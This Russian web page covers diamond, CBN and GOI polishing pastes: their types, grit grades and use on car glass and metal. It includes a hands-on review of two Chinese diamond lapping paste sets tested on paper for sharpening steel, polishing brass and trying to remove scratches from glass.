            <p>Существует 2 марки алмазов синтетического происхождения для изготовления порошков и мазей — марки АСН или же АСМ. Кроме того, для их изготовления могут применяться шлифпорошки с низкой прочностью (АС4).</p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_3.jpg">Типы алмазных паст для полировки
            <p>Еще одна классификация делит вещества на:</p>
            <ul>
              <li>типа «Г». Они смываются органическими видами растворителей и предназначены для обработки черных и цветных металлических сплавов, а также неметаллов и полупроводников;</li>
              <li>типа «Л». Смываются большинством растворителей. Обрабатывают чугун, сталь легированного типа и прочие твердые сплавы;</li>
              <li>типа «Х». Их можно смыть водой, но они не поддаются растворителям. Ими можно обработать стекло автомобиля, а также полупроводниковые детали;</li>
              <li>типа «Э». Поддаются смывке под действием универсальных растворителей, также используются для стекол.</li>
            </ul>
            <p>В продаже можно встретить средство в футлярах, шприцах или банках (в зависимости от консистенции и объема).</p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_4.jpg">Виды алмазной пасты
            <h3>Преимущества и недостатки</h3>
            <p>Средства для обработки стекла и других автомобильных поверхностей с добавлением алмазов имеют следующие преимущества:</p>
            <ul>
              <li>точность. Содержащиеся в смеси синтетические алмазы наиболее точно отполируют любую поверхность, доведя ее до нужной гладкости;</li>
              <li>широкий выбор степеней абразивности. Существует 12 типов зернистости, которые подойдут для любых типов работ;</li>
              <li>возможность работы с материалом своими руками. Необязательно обращаться на СТО, чтобы отполировать стекла или металлические поверхности.</li>
            </ul>
            <p>Среди недостатков материала выделяют высокую цену. Несмотря на высокое качество обработки стекол и других поверхностей автомобилей, не каждый автолюбитель способен отдать деньги за покупку этого недешевого средства, предпочитая более бюджетные его аналоги.</p>Результат полировки алмазной пастой
            <h3>Особенности работы</h3>
            <p>Во время соприкосновения с поверхностью алмазные пасты начинают воздействовать химическим и механическим путем, образуя тонкие дисперсные пленки, равномерно распределяющие алмаз в рабочей зоне. Активные вещества в составе способствуют протеканию на поверхности адсорбции, которая облегчает шлифование материала, понижая временные затраты.</p>
            <p>Работа выполняется при помощи всевозможных тканей (войлока, микрофибры, джинса), а также кожи, пластика, резины, бумаги или деревянных изделий, на которые предварительно наносится вещество.</p>
            <p>Так как работа по полировке поверхностей чаще всего выполняется с применением шлифовальных кругов, к этим аппаратам также предъявляют особые требования. Прежде всего, комплектующие для кругов должны быть очень прочными и иметь хорошую адгезию с алмазной пастой. Также они должны иметь достаточную эластичность, быть диэлектриками и мало весить. Сегодня самыми популярными полировочными кругами являются изделия из:</p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_5.jpg">Эластичные алмазные шлифовальные круги
            <h3>Процесс работы</h3>
            <p>Чтобы отполировать металлические поверхности вашей машины самостоятельно, вам потребуются такие инструменты:</p>
            <ul>
              <li>притиры;</li>
              <li>несколько алмазных смесей разной зернистости.</li>
            </ul>
            <p>Чтобы распределить алмазную смесь по поверхности, подготовьте притиры. Ими могут выступать деревянные бруски, куски жесткого войлока или другие твердые материалы, чья форма совпадает с формой притираемой поверхности.</p>
            <p>Чтобы произвести доводку, вам потребуется нанести небольшое количество средства на притиры. Специалисты считают, что наиболее эффективно работа пройдет, если использовать средство, в котором содержится до 40% алмазного порошка и примерно 60% масла (касторового или оливкового).</p><iframe src="https://www.youtube.com/embed/qkL3kyFev8s?feature=oembed" class=""></iframe>
            <p>Часто смесь сразу же наносится на поверхность обработки.</p>
            <p>Нужно всегда помнить о нанесении небольшого количества смеси на стекло — это не только сэкономит средство, но и поспособствует более качественной работе на определенном участке. И наоборот — при нанесении средства толстым слоем вы затрудните обработку из-за большой концентрации зерен.</p>
            <p>Всегда начинайте работу со смесей с крупными зернами, переходя к менее абразивным средствам. Избегайте попадания в смесь посторонних веществ и более крупных зерен, так как при обработке вы не сможете добиться нужного эффекта. Также после нанесения средства с определенной зернистостью и перехода к другому этапу работ всегда мойте руки и меняйте притир.</p><iframe src="https://www.youtube.com/embed/jrVAnPJFuxI?feature=oembed" class=""></iframe>
            <p>При полировке для достижения запланированного эффекта гладкости и блеска стекол или других поверхностей авто используйте последовательно до 3 алмазных средств. Наиболее эффективным будет результат при механизированном процессе.</p>
            <p></p>
            <h2>Быстрый способ навести блеск. Алмазные абразивные пасты</h2>Пару лет назад я долго изучал ассортимент Али с целью выбрать недорогие и эффективные абразивы для заточки ножей. И еще тогда я обратил свое внимание на китайские алмазные пасты для полировки металлов. Однако отзывов про них почти не было, не рискнул тратить деньги на непонятную вещь. Недавно, просматривая ассортимент магазина Банггуд, я увидел в наличии эти самые пасты. Вспомнив свой давний интерес, попросил их на обзор. Я опробовал пасты на сталях различной твердости, латуни и стекле. А также немного поэкспериментировал с подложками для нанесения абразива. Не буду рассказывать, что такое алмазный абразив и как он работает, вся теория хорошо изложена в этом замечательном обзоре mysku.ru/blog/ebay/21009.html В состав алмазной пасты входит сам абразив, в виде порошка синтетических алмазов, а также непременно присутствуют наполнители и специальные связующие вещества (к последним относятся парафин, церезин, стеарин, олеиновая кислота и проч.). По консистенции пасты бывают мазеобразные и твердые. Промышленность на постсоветском пространстве изготавливает достаточно широкий ассортимент алмазных паст с различной концентрацией алмазного порошка на единицу объема, и различными типами смываемости — есть пасты, которые растворяются водой, а есть которые только органическими растворителями и т.д. В случае с китайскими пастами мы почти ничего не знаем о составе, кроме заявленного производителем размера частиц абразива. Чтобы работать с пастой, ее надо нанести на рабочую поверхность. В промышленности, с алмазами часто работают при помощи притиров – ровными поверхностями из вязкого вещества, твердость которого меньше, чем у обрабатываемого материала. В случае работы со сталями, притиры изготавливаются из чугуна, меди, латуни, свинца. В домашних условиях умельцы используют также твердые породы дерева, текстолит, пластик. В процессе работы происходит так называемое шаржирование – частицы алмаза внедряются в притир и он практически становится абразивом. Поэтому притир должен быть мягче обрабатываемой стали, а то она сама может шаржироваться.
            <p>Также, в домашних условиях, многое заточники пользуются крайне простым методом работы с пастой – она наносится на обычную офисную бумагу. Бумага во время работы помещается на какую-нибудь твердую и ровную поверхность, например, стекло. Обсуждение можно почитать здесь forum.guns.ru/forummessage/97/729710.html</p>Сразу хочу сказать, что у меня нет никаких шлифмашинок и тому подобного, поэтому я рассматриваю только ручную работу с пастой. В случае механизации труда, и методы работы, и производительность могут быть совершенно иными. Перейдем к предмету обзора. Я нашел в магазине три лота с алмазными пастами и написал об этом менеджеру. Он подумал, что я хочу все три лота и предложил два из них. И хотя хватило бы одного, я не стал отказываться, появилась возможность сравнить пасты под разными брендами. Все образцы паст упакованы в 5-граммовые шприцы. Первый лот состоит из 12-шприцов.
            <p>www.banggood.com/12pc-5gram-Diamond-Lapping-Paste-Compound-Syringes-0_5-40-Micron-SM8-p-943886.html</p>Цена 6.54 $. Описание на странице товара:
            <p>12 PIECES 5 gram syringes diamond polishing or lapping paste set. All of them are oil based, easy for use and avoid contamination. Suitable for use on jewellery & gemstone, steel & hard metal, aluminium & zinc, all metallurgical purpose. Type: 0.5 Micron — Final Polish (Cream) 1.0 Micron — Mirror finish (Yellow) 1.5 Micron — Mirror finish (Rose) 2.5 Micron — Mirror finish (Pink) 3.5 Micron — Fine Polish (Red) 5.0 Micron — Fine Polish (Light Blue) 7.0 Micron — Pre Polish, fine lapping (Blue) 10 Micron — Lapping metals (Green) 14 Micron — Stock Removal or lapping metals (Light Green) 20 Micron — Stock Removal or lapping metals (Purple) 28 Micron — Medium fast lapping (Grey)</p>
            <p>40 Micron — Fast lapping or stock removal carbide (Black)</p>
            <p></p>Как видите, имеется ранжирование по размерам частиц алмаза от самого крупного 40 микрон, до мелкого 0,5 микрона. И запомните, производитель кроме всех видов металла обещает работу с драгоценными камнями. Второй лот стоит почти также, но в нем 7 шприцов.
            <p>www.banggood.com/7-pieces-THK-5g-Diamond-Polishing-Lapping-Pastes-Compound-0_5-7_0-p-930636.html</p>Цена 6.86$. Описание:
            <p>This product is suitable for processing glass, ceramics, carbide, magnetic materials, natural diamonds, gemstones and other high hardness material to produce measure tools, cutting tools, optical instruments and other high-finish workpieces. Model: W0.5 (15000 mesh) mirror polishing W1 (10000 mesh ) mirror polishing W1.5 (8000 mesh) mirror polishing W2.5 (5000 mesh) fine polishing W3.5 (4000 mesh) fine polishing W5 (3000 mesh) fine polishing</p>
            <p>W7 (2000 mesh ) fine polishing</p>
            <p></p>И опять обещается работа не только с металлами, но и со стеклом, драгоценными камнями и даже натуральными алмазами (!). Еще есть интересное замечание.
            <p>Caution: Generally water and glycerol mixed solution and grinding paste is 1:1. The most fine-grained only need to add little water. After grinding, the workpiece need to use gasoline or kerosene to clean.</p>
            <p>Can not storage in high temperature place, to prevent melting or overflow.</p>
            <p></p>Советуется очистка рабочей поверхности бензином или керосином. Я уже всерьез подумал бежать в магазин и прикупить наконец WD40, но обошлось. Посылку с пастами магазин отправил мне почтой Нидерландов, из-за китайского Нового года она немного подзадержалась и пробыла в пути 31 день. Посылка упакована в обычный черный полиэтиленовый пакет, содержимое укутано в пару слоев вспененного полиэтилена. Достаю пакеты со шприцами и вижу немного грустное зрелище. Наверное, посылке неслабо так доставалось в пути. Некоторые пасты протекли, шприцы продырявили дно пакетов.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_6.jpg"></p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_7.jpg"> <img src="../wp-content/uploads/almaznaya-pasta-primenenie_8.jpg"> Распаковываем малый набор. Я раньше никогда не видел погнутых шприцов.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_9.jpg"></p>Вот один из них поближе. Обратите внимание на надпись Oil, то есть масло.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_10.jpg"></p>Посмотрим на большой набор.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_11.jpg"></p>Шприц выглядит почти также, только бренд другой.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_12.jpg"></p>Попробуем расположить наборы друг против друга. Как видно цвета не совпадают, похоже, единого стандарта по цветовым обозначениям зернистости у китайских производителей нет.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_13.jpg"></p>Надо сказать, что по запаху и консистенции данные пасты сильно напоминают советские художественные масляные краски. То есть, я боялся, что будет стоять страшная вонь от самих паст и растворителя для их смывки, но этого удалось избежать. Я никакого дискомфорта во время работы не испытывал. Я решил провести предварительное тестирование рабочих свойств полученных паст. Взял из малого набора три шприца: W5, W2,5 и W1, положил лист офисной бумаги на зеркало, выдавил немного пасты и попробовал заточить свой тестовый ножик из мягкой советской нержавейки. Не помню, на чем последний раз его точил, но подводы были как после наждачки P600. Сначала, ничего не происходило, вот думаю, получил два набора масляных красок :-( Но стоило равномернее размазать пасту по листу, то начался съем металла. Активнее всего работали те участки, где пасты были буквально следы. Так, что пасты нужно наносить малое количество и распределять ее минимальным слоем. Я опробовал все три упомянутых пасты. Бумага была вся черная от снятого металла, фотографировать не стал. За 15 мин я получил результат. Таких зеркальных подводов я не видел никогда.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_14.jpg"></p>И что, мне еще понравилось, паста легко удаляется с клинка простым вытиранием бумагой. Никакие смывки и растворители не нужны. На следующий день я взялся за полноценное тестирование большого набора. Приготовил несколько листов офисной бумаги, зеркало в качестве ровной основы, салфетки, резец из советского надфиля как подопытный образец. Сделал шпатель для размазывания пасты из пленки блистерной упаковки. Карандаш нужен для разметки на бумаге. А линейки я планировал попробовать в качестве деревянного притира.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_15.jpg"></p>Пасты для работы лучше наносить поочередно. Но я решил для наглядности нанести все сразу. Первый лист.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_16.jpg"></p>Вот такие «какашки» получаются. Надо бы наносить в несколько раз меньше, но руку пока не набил.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_17.jpg"></p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_18.jpg"> Размазываем пасты по бумаге. Лучше размазывать в порядке от мелкой к более крупной и тщательно вытирать шпатель при переходе от одной пасты к другой.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_19.jpg"></p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_20.jpg"> Начинаем точить резец на пасте W40. Я им не пользуюсь, поэтому не обращайте внимания, что угол один заовален. Раньше я тестировал на нем алмазную пластину #1000 от DMD Tools, крупные риски от нее. И опять, пока я не распределил пасту по бумаге тонким слоем за пределами от первоначального пятна, она почти не работала, и в дальнейших случаях все происходило так же, упоминать далее не буду. Не очень удобно, что пасты W40,W28 и W20 черного цвета, хотя в описании заявлены Black, Grey и Purple соответственно. Частицы снятого металла тоже черные и результаты работы слабо видны на бумаге.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_21.jpg"></p>Металл начал потихоньку блестеть. Риски пока крупные.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_22.jpg"></p>C W40 на бумаге работать не очень удобно, частицы слабо к ней липнут, паста крупновата для такой подложки. W28 еще сохраняет такое поведение, но работает лучше.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_23.jpg"></p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_24.jpg"> С W20 работать уже удобно.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_25.jpg"></p>Металл начинает зеркалить.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_26.jpg"></p>W14 голубого цвета и видно, как хорошо она снимает металл.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_27.jpg"></p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_28.jpg"> W10 салатового цвета. В этом случае особенно хорошо видно, что паста больше всего работала за пределами от первоначального пятна нанесения.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_29.jpg"></p>В подводе уже начинают отражаться смартфон, которым я фотографирую и мой палец.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_30.jpg"></p>Синяя паста W7.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_31.jpg"></p>Поверхность метала уже относительно ровная, остаются следы крупных рисок.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_32.jpg"></p>Тем не менее, под определенным углом подводы уже кажутся зеркальными.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_33.jpg"></p>Для многих случаев такого уровня обработки было бы достаточно. Вот так, выглядит наш лист с пастами после завершения работ.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_34.jpg"></p>Судя по описанию из магазина, шлифовку мы закончили и теперь переходим к полировке. Подготавливаем второй лист. Надо заставлять себя наносить меньшее количество, но как-то не получается.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_35.jpg"></p>Размазываем.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_36.jpg"></p>W5.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_37.jpg"></p>Видно несколько круговых рисок, это мне пришло в голову попробовать шлифовать не вдоль кромки, а круговыми движениями. Но в данном случае это неудобно, резец может прорезать бумагу.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_38.jpg"></p>W 3.5
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_39.jpg"></p>Хотя на фото видны риски, поверхность выглядит зеркальной. При заточке или доводке ножа я бы остановился на этой пасте. Но мне интересно протестировать весь набор полностью, потому продолжим.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_40.jpg"></p>W 2,5
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_41.jpg"></p>Глазом поверхность воспринимается идеальной.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_42.jpg"></p>W 1,5 агрессивно снимает металл.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_43.jpg"></p>А вот прироста зеркальности не происходит. Ощущение, стало немного хуже.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_44.jpg"></p>W 1
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_45.jpg"></p>Все-таки на предыдущих этапах я не вывел крупные риски полностью и они уже не удаляются.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_46.jpg"></p>И финальная ступень W0,5. Металла снялось совсем немного.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_47.jpg"></p>Если не обращать внимания на следы крупных рисок, то поверхность очень неплохо обработана.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_48.jpg"></p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_49.jpg"> Вот так выглядит наш второй лист после работы.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_50.jpg"></p>С каждым из образцов я работал примерно 10 мин. В сумме получилось 2 часа, это конечно долго. Но, во-первых, можно было остановиться на W 2,5, во-вторых, техника использования паст мной еще не отработана, нужен опыт. В целом, обрабатывать сталь алмазными пастами мне понравилось. Не стоит забывать, что твердость металла, с которым мы работали, в районе 60-62 HRC, и обработка другими абразивами могла быть не очень эффективной. Теперь попробую поработать с цветными металлами. Понятно, что и паста ГОИ с ними неплохо справляется. Но тут интереснее такой аспект, как скорость обработки, а также что не всегда есть возможность достать пасту ГОИ различной зернистости. Я взял из малого набора образцы W7, W2.5 и W1,5 и нарезал бумагу на прямоугольники. Обрабатывать решил старую латунную трубку. Она вся покрыта патиной и порядком захватанная. Поэтому предварительно протер спиртом.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_51.jpg"></p>Наношу пасту на бумагу. И опять у меня получилось слишком много.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_52.jpg"></p>Оборачиваю бумажку вокруг трубки и начинаю шлифовать. Налет снялся очень быстро. Скорость работы приятно удивила. Вот бумажка в снятом металле.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_53.jpg"></p>А вот трубка. Зачищал я не полностью, а просто участок для демонстрации.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_54.jpg"></p>Наносим пасту W2.5 на другую бумажку, и опять вышло слишком много, я даже на другой кусок бумаги половину пасты переместил.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_55.jpg"></p>Все равно в работе чувствовался излишек пасты, и я больше работал чистой бумажкой после нанесения пасты на трубку.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_56.jpg"></p>На мой взгляд, трубка идеально зеркальная.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_57.jpg"></p>Попробуем сделать еще лучше. Паста W1,5. Вот вроде сам не уважаю необучаемых людей, но опять нанес слишком много пасты.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_58.jpg"></p>Получилось аж три бумажки.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_59.jpg"></p>Итоговый результат работы.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_60.jpg"></p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_61.jpg"> <img src="../wp-content/uploads/almaznaya-pasta-primenenie_62.jpg"> Я впечатлен. Немного позже второй бумажкой с пастой W2,5 я попробовал полировать клинок у старого ножа. Опыт удался, металл снимется хорошо, появился блеск, но там было много царапин, то результат не очень впечатляющий, фотографировать не стал. Теперь попробуем шлифовать и полировать стекло. На это меня надоумил отзыв к одной из паст в лоте на Али, где пользователь пишет, что хотел отполировать поцарапанное стекло на часах и у него ничего не вышло. Я почитал советы в интернете, там советуют применять шлифмашинки, например Дремель. Решил попробовать вручную, вдруг получится. У меня завалялись поломанные очки.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_63.jpg"></p>Стекло настоящее, минеральное. Проверил, попытавшись поцарапать ножом. Извлекаем стекло.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_64.jpg"></p>Своих крупных царапин на нем не было, поэтому поцарапал его алмазной пластиной.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_65.jpg"></p>Я не знал с какой зернистости мне начинать. Попробовал сначала W7, мелкие царапины ушли, но крупные остались. Тогда перешел на W20, крупные царапины не стали убираться. Попробовал W40, тоже нет эффекта и стекло даже не заматировалось. Лист бумаги с пастами.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_66.jpg"></p>Результат работы на стекле.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_67.jpg"></p>А теперь вспомним утверждения производителя о работе со стеклом, драгоценными камнями и алмазами. По крайней мере, к ручной работе это точно не относится. Обрабатывать металл бумагой с нанесенной на нее пастой мне понравилось. Может быть другие материалы покажут себя тоже неплохо? Помните, W40 не очень удачно подружилась с бумагой. Попробуем нанести ее на деревянную линейку.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_68.jpg"></p>Я минут 20 пытался точить ножик из мягкой нержавейки об эту линейку. И паста есть, и слышно, как она скребет металл. А толку никакого. Этот вариант, однозначно нерабочий.
            <p><img src="../wp-content/uploads/almaznaya-pasta-primenenie_69.jpg"></p>Еще попробовал нанести пасту на ровный кусок пластика. Эта вещь найдется у каждого человека, кто идет не в ногу со временем. Я говорю о компакт-дисках. Вот вроде бы получается экономнее, чем на бумаге и вроде бы работает, но гораздо медленнее, мне не понравилось. Многие люди любят доводить и править ножи на коже с пастой ГОИ или Dialux. Наносить алмазную пасту на куски кожи опытные заточники не рекомендуют. Говорят, этот вариант не работает. Да и вообще, править на досточке с кожей и пастой это не очень хорошо. Исключением может быть разве очень твердая, ровная кожа. И все-таки я оказался прав, что не купил два года назад набор паст. Мне нужно было средство для заточки. А этими пастами хорошо делать финальную доводку или полировать клинок, но не точить. Так, что купленный тогда рубиновый брусок оказался более разумным выбором. В конце обзора напомню правила абразивной гигиены. При смене абразива с крупного на более мелкий, нужно вымыть руки, и удалить все следы предыдущей пасты с обрабатываемого объекта, путем тщательной промывки и протирания.
            <p>Подведу итог.</p>Обрабатывать металлы пастой нанесенной на бумагу мне понравилось. Работает быстро, почти не пахнет, излишки легко удаляются протиранием тряпочкой или бумажкой, без всяких смывок. Попытки работать с самодельными притирами не удались. Работать со стеклом вручную тоже. Возможно, качество китайских паст может не удовлетворить профессионалов с их специфическими задачами. Но для домашнего использования, этих наборов вполне хватает. Я пока доволен. Если сравнивать два полученных набора паст между собой, то я различий в потребительских свойствах не вижу. Так, как стоят они почти одинаково, то конечно выгоднее купить большой набор. А если у вас есть купон на 5 от 10$ после новогодних акций, то цена может стать весьма привлекательной. На этом все. Спасибо за внимание.
            <p>Товар предоставлен для написания обзора магазином. Обзор опубликован в соответствии с п.18 Правил сайта.</p>
            <p></p>
            <h2>Алмазная и эльборовая паста, ГОИ</h2>
            <p>Пасты, используемые для полировки, шлифования, доводки и других заключительных отделочных работ, изготавливаются из микро- или шлифовальных порошков. Такие материалы обладают абразивным эффектом, а обрабатываемая поверхность получает необходимую шероховатость.</p>
            <p>Поверхностные вещества, содержащиеся в пастах, активно удаляют микростружку и другие элементы, остающиеся после предыдущей обработки. Материал представляет собой мазеобразную консистенцию, содержащую микроскопические алмазные частицы. Входящие в состав поверхностно-активные соединения обеспечивают быстрое выведение стружки, шлаков, огнеопасных жидкостей и обеспечивают простоту промывания. Такие характеристики улучшают качество и уменьшают время обработки.</p>
            <h3>Сферы применения алмазных, эльборовых паст,паст ГОИ</h3>
            <p>Пасты используются для обработки сплавов, металлических и неметаллических поверхностей:</p>
            <ul>
              <li>различных металлов;</li>
              <li>сплавов;</li>
              <li>камня;</li>
              <li>фарфора и керамики;</li>
              <li>стекла;</li>
              <li>драгоценных и искусственных камней;</li>
            </ul>
            <p>Для работы применяются полировочные машины, шлифовальные круги, допускается и ручная обработка.</p>
            <p></p>
            <h3>Достоинства паст</h3>
            <p>У всех средств, содержащих алмазную составляющую, и используемых для обработки поверхностей, есть ряд достоинств:</p>
            <ul>
              <li>разнообразие степеней абразивности – двенадцать типов абразивности позволяют подобрать пасту, подходящую для конкретного материала и желаемого результата;</li>
              <li>точность обработки – обеспечивается идеальность полировки;</li>
              <li>материал может применяться как для ручной обработки в бытовых условиях, так и на предприятиях с использованием специального оборудования.</li>
            </ul>
            <p></p>
            <h3>Классификация паст</h3>
            <p>Современный рынок предлагает широкий ассортимент паст с различными свойствами и предназначением.</p>
            <p>Существует несколько основных критериев, по которым разделяются пасты:</p>
            <h4>1. Тип смываемости:</h4>
            <ul>
              <li>водные (обозначаются буквой В) – отсутствие в составе жиров позволяет удалять покрытие обычной водой;</li>
              <li>органические, жировые (обозначаются буквой О) – устойчивы к водным растворам, содержат жирные кислоты, масла и парафин, разбавляются промышленными маслами, смываются бензином, спиртом или керосином.</li>
            </ul>
            <h4>2. Консистенцияя:</h4>
            <ul>
              <li>жидкие – выпускаются в виде мази;</li>
              <li>твердые – предлагаются в виде порошка или брусков, при использовании смешиваются с водой.</li>
            </ul>
            <h4>3. Назначение:</h4>
            <ul>
              <li>универсальные – предназначаются для обработки любой поверхности;</li>
              <li>специализированные – используются только для работы с металлами, камнем или стеклом.</li>
            </ul>
            <h4>4. Степень зернистости:</h4>
            <p>Изготавливаются пасты с 12 размерами зерен, разделяемых на тонкие, мелкие, средние и крупные, от этого показателя зависит применение при:</p>
            <ul>
              <li>черновой обработке;</li>
              <li>предварительной обработке;</li>
              <li>точной доводке;</li>
              <li>предварительном этапе шлифовки;</li>
              <li>финишном этапе шлифовки.</li>
            </ul>
            <h4>5. Концентрация абразива:</h4>
            <ul>
              <li>Н – нормальная;</li>
              <li>П – повышенная;</li>
              <li>В – высокая.</li>
            </ul>
            <h4>6. Тип смывающих веществ:</h4>
            <ul>
              <li>«Г» - органические виды растворителей;</li>
              <li>«Л» - большинство существующих типов растворителей;</li>
              <li>«Х» - вода, растворители не используются;</li>
              <li>«Э» - универсальные растворители.</li>
            </ul>
            <p>Средства выпускаются упакованными в банки, футляры или шприцы. Вид упаковки зависит от объема и консистенции материала.</p>
            <p></p>
            <p>Еще оно различие между пастами – используемые связки. В качестве связующего могут выступать: олеиновая кислота, парафин, касторовое масло, воск, бензин, керосин, расщепленный жир, стеарин. Для некоторых типов материала применяются не засыхающие растительные масла, обезвоженное свиное или говяжье сало, рыбий жир, канифоль, скипидар.</p>
            <p>Все пасты, используемые для полировки, шлифовки и доводки, разделяются на алмазные, эльборовые и ГОИ, каждая из которых имеет свои отличия и предназначение.</p>
            <h3>Алмазные пасты</h3>
            <p></p>
            <p>При изготовлении алмазных полировочных и доводочных паст используются мелкие (1-40 мкм) алмазные порошки. Распространены материалы, в которых содержатся как искусственные (синтетически), так и натуральные алмазные зерна. Работоспособность синтетических алмазов при определенных условиях пожжет превосходить эффективность натуральных. Подобный эффект объясняется особым характером поверхности зерна, высокой однородностью и, как следствие, лучшему закреплению.</p>
            <p>По размеру зерна алмазные пасты разделяются на микропорошки (обозначаемые буквами АМ) и порошки (обозначаются буквой А). При использовании синтетических алмазов в маркировку добавляется буква «С» (пример - АСМ40, АС 16).</p>
            <p>Алмазные пасты, используемые для доводки, наносятся на притиры. Самую высокую эффективность работы показывает материал, состоящий из 30—40% алмазного порошка и 70—60% касторового или оливкового масла.</p>
            <p>Пасты выпускаются в готовом к применению виде и разделяются на четыре группы и двенадцать типов зернистости. Упаковка, для удобства в различении окрашивается в разные цвета, а сам материал светлый – это позволяет контролировать объем снимаемого покрытия.</p>
            <p>Концентрация (весовое содержание) порошка алмазов зависит от его зернистости и относится к одной из трех групп:</p>
            <ul>
              <li>Н – нормальной;</li>
              <li>П – повышенной;</li>
              <li>В – высокой.</li>
            </ul>
            <p>Чем выше твердость обрабатываемой поверхности, тем большая зернистость должна быть у используемой пасты. Чаще всего алмазная паста фасуется в тюбики весом 80, 40 или 20 г.</p>
            <h3>Эльборовые пасты</h3>
            <p>Эльборовыми называются пасты, в которых в качестве абразива выступает кубический нитрид бора. Еще одно их название – кубанитовые полировочные пасты. Этот тип паст предназначен для доводки и затоки металлов и металлорежущих инструментов из легированных сталей, полировки стеклянных поверхностей.</p>
            <p>Входящие в состав материала ПАВ-ы не только удаляют из рабочей зоны отработанную стружку, легковозгораемые жидкости и шлаки, но и повышают производительность деталей. Обеспечивая их промывку. Благодаря этому процесс полировки происходит с абсолютной точностью, а паста оказывает положительное влияние на обрабатываемую поверхность.</p>
            <p>Эльборовые пасты разделяются на несколько видов, определяющих сферу применения:</p>
            <ul>
              <li>тип Г (ПОМГ, ВОМГ и НОМГ) используется при полировке и обработке стальных, неметаллических и неметаллических поверхностей, полупроводниковых материалов и различных сплавов;</li>
              <li>тип Л (ПОМЛ, ВОМЛ, НОМЛ) применяется для обработки и полировки керамики, металлокерамики, твердых сплавов, сапфировых. Ферритовых, чугунных и стальных поверхностей;</li>
              <li>тип Х (ПОМХ, ВОМХ, НОМХ) предназначается для полировки твердосплавных и стеклянных поверхностей, обработки волока и полупроводниковых материалов;</li>
              <li>тип Э (ПОМЭ, ВОМЭ, НОМЭ) полирует твердосплавные и стеклянные поверхности, обрабатывает полупроводниковые материалы.</li>
            </ul>
            <p>Степень зернистости эльборовой пасты зависит от размера микрочастиц, который отличается в зависимости от предназначения:</p>
            <ul>
              <li>показатель зернистости 125/100—50/40 – для грубой степени доводки и черновой обработки;</li>
              <li>показатели 40/28, 60/40 – меньшая грубость доводки при черновой обработке;</li>
              <li>зернистость 14/10-28/20 – предварительный этап доводки;</li>
              <li>показатель зернистости 5/3-10/7 – для точной доводки;</li>
              <li>пасты с зернистостью 1/0-3/2 – предварительный этап полировки;</li>
              <li>значение зернистости 0,1/0-1/0,5 – финишная полировка.</li>
            </ul>
            <h3>Пасты ГОИ</h3>
            <p>Получили свое название от места разработки - Государственного оптического института. Предназначены для полировки и шлифовки твёрдых полимеров и пластмасс, стекла (в том числе оптических стекол), сплавов (обычных и термически упрочнённых), керамики и керамических изделий, цветных металлов. Содержат основу из оксида хрома (III).</p>
            <p></p>
